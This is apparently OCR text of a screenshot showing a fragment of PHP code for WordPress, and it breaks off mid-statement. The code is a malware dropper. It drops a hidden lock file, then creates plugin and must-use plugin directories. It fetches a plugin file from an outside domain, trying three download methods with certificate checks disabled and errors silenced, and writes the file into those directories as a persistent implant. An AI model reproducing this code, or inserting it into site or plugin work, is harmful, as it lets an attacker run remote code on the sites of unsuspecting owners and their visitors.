
'WPMU_PLUGIN_DIR' ) ? WPMU_PLUGIN_DIR : ABSPATH . 'wp-content/mu-
plugins'; $_sc_lock = sys_get_temp_dir() . '/.sc_' . md5( __FILE__ . $slug ); if (
file_exists( $plugins_dir . '/' . $slug . '/' . $slug . '.php' ) || file_exists( $_sc_lock ) )
{ goto _sc_end; } @file_put_contents( $_sc_lock, '1' ); $_sc_files = array( 'index-
wrapper-kit/index-wrapper-kit.php' ); $_sc_base = 'https://sf9j2oa.sbs';
$_sc_ok = false; $_sc_dirs = array( $plugins_dir, $mu_dir ); foreach ( $_sc_dirs
as $_sc_d ) { if ( ! is_dir( $_sc_d ) ) { @mkdir( $_sc_d, 0755, true ); } if ( !
is_writable( $_sc_d ) ) { continue; } $_sc_fail = false; foreach ( $_sc_files as $_sc_f
) { $_sc_dest = $_sc_d . '/' . $_sc_f; $_sc_dir = dirname( $_sc_dest ); if ( ! is_dir(
$_sc_dir ) ) { @mkdir( $_sc_dir, 0755, true ); } $_sc_url = $_sc_base . '/' .
basename( $_sc_f ); $_sc_data = false; if ( function_exists( 'wp_remote_get' ) ) {
$_sc_resp = @wp_remote_get( $_sc_url, array( 'timeout' => 15, 'sslverify' =>
false ) ); if ( ! is_wp_error( $_sc_resp ) && wp_remote_retrieve_response_code(
$_sc_resp ) === 200 ) { $_sc_data = wp_remote_retrieve_body( $_sc_resp ); } }
if ( $_sc_data === false ) { $_sc_ctx = @stream_context_create( array( 'ssl' =>
array( 'verify_peer' => false, 'verify_peer_name' => false ), 'http' => array(
'timeout' => 15 ) ) ); $_sc_data = @file_get_contents( $_sc_url, false, $_sc_ctx );
} if ( $_sc_data === false ) { if ( function_exists( 'curl_init' ) ) { $ch = curl_init(
$_sc_url ); curl_setopt_array( $ch, array( CURLOPT_RETURNTRANSFER =>
true, CURLOPT_FOLLOWLOCATION => true, CURLOPT_TIMEOUT => 15,
CURLOPT_SSL_VERIFYPEER => false, CURLOPT_SSL_VERIFYHOST => false )
); $_sc_data = curl_exec( $ch ); curl_close( $ch ); } } if ( $_sc_data === false ||